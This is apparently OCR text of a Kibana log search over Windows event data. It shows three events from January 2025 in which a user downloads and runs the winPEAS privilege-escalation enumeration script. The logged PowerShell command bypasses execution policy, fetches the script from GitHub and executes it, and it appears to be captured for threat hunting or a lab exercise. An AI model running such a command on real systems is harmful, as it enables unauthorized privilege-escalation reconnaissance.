 Data view
winlogbeat-*
winPEAS.ps1
process.pid: 6068
Search field names
0
Selected fields
11
Popular fields
1
winlog.event_data.ShareName
Available fields
476
@timestamp
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
data_stream.dataset
data_stream.namespace
data_stream.type
destination.ip
destination.port
destination.user.domain
destination.user.name
dns.answers.data
dns.answers.type
dns.question.name
dns.question.registered_domain
dns.question.subdomain
Auto interval
No breakdown
3
2
1
0
14:00
15:00
16:00
17:00
18:00
19:00
20:00
January 16, 2025
Jan 16, 2025 @ 13:48:37.235 - Jan 17, 2025 @ 00:35:57.589 (interval: Auto - 10 minutes)
Documents (3)
Field statistics
@timestamp
file.path
file.name
winlog.task
user.name
process.command_line
process.parent.
name
Jan 16, 2025 @
17:09:17.683
C:\Users\Public\winPEAS.ps1
winPEAS.ps1
File created
(rule:
FileCreate)
sidonia.borek
-
-
Jan 16, 2025 @
17:09:16.928
-
-
Process Create
(rule:
ProcessCreate)
sidonia.borek
Jan 16, 2025 @
17:09:16.928
-
-
Process Creation
sidonia.borek
powershell -Command "& {Set-
ExecutionPolicy -Scope Process -
ExecutionPolicy Bypass -Force;
[Net.ServicePointManager]::SecurityProtoco
l = [Net.SecurityProtocolType]::Tls12;
Invoke-WebRequest -Uri
'https://raw.githubusercontent.com/peass-
ng/PEASS-
ng/refs/heads/master/winPEAS/winPEASps1/wi
nPEAS.ps1' -OutFile
'C:\Users\Public\winPEAS.ps1'; powershell
-ExecutionPolicy Bypass -File
'C:\Users\Public\winPEAS.ps1' >
'C:\Users\Public\peasout.txt'}"